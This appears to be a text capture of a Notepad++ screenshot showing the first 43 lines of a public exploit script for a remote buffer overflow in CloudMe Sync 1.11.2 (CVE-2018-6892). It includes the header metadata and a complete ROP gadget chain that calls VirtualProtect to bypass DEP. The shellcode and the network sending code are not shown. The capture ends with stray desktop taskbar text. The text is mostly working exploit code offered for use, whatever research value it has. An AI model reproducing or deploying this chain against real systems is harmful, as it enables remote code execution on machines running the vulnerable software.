 Windows 10
C:\Users\Admin\Downloads\46250.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
hosts 46250.py
1 # Exploit Title: CloudMe Sync v1.11.2 Buffer Overflow - WoW64 - (DEP Bypass)
2 # Date: 24.01.2019
3 # Exploit Author: Matteo Malvica
4 # Vendor Homepage:https://www.cloudme.com/en
5 # Software: https://www.cloudme.com/downloads/CloudMe_1112.exe
6 # Category: Remote
7 # Contact:https://twitter.com/matteomalvica
8 # Version: CloudMe Sync 1.11.2
9 # Tested on: Windows 7 SP1 x64
10 # CVE-2018-6892
11 # Ported to WoW64 from https://www.exploit-db.com/exploits/46218
12
13 import socket
14 import struct
15
16 def create_rop_chain():
17 # rop chain generated with mona.py - www.corelan.be
18 rop_gadgets = [
19 0x61ba8b5e, # POP EAX # RETN [Qt5Gui.dll]
20 0x690398a8, # ptr to &VirtualProtect() [IAT Qt5Core.dll]
21 0x61bdd7f5, # MOV EAX,DWORD PTR DS:[EAX] # RETN [Qt5Gui.dll]
22 0x68aef542, # XCHG EAX,ESI # RETN [Qt5Core.dll]
23 0x68bfe66b, # POP EBP # RETN [Qt5Core.dll]
24 0x68f82223, # & jmp esp [Qt5Core.dll]
25 0x6d9f7736, # POP EDX # RETN [Qt5Sql.dll]
26 0xfffffdff, # Value to negate, will become 0x00000201
27 0x6eb47092, # NEG EDX # RETN [libgcc_s_dw2-1.dll]
28 0x61e870e0, # POP EBX # RETN [Qt5Gui.dll]
29 0xffffffff, #
30 0x6204f463, # INC EBX # RETN [Qt5Gui.dll]
31 0x68f8063c, # ADD EBX,EDX # ADD AL,0A # RETN [Qt5Core.dll]
32 0x61ec44ae, # POP EDX # RETN [Qt5Gui.dll]
33 0xffffffc0, # Value to negate, will become 0x00000040
34 0x6eb47092, # NEG EDX # RETN [libgcc_s_dw2-1.dll]
35 0x61e2a807, # POP ECX # RETN [Qt5Gui.dll]
36 0x6eb573c9, # &Writable location [libgcc_s_dw2-1.dll]
37 0x61e85d66, # POP EDI # RETN [Qt5Gui.dll]
38 0x6d9e431c, # RETN (ROP NOP) [Qt5Sql.dll]
39 0x61ba8ce5, # POP EAX # RETN [Qt5Gui.dll]
40 0x90909090, # nop
41 0x61b6b8d0, # PUSHAD # RETN [Qt5Gui.dll]
42 ]
43 return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
Python file length : 3,692 lines : 86 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
7:46 AM
4/17/2024
2
79°F
Sunny
Search
amazon
3:46 PM
4/17/2024
PRE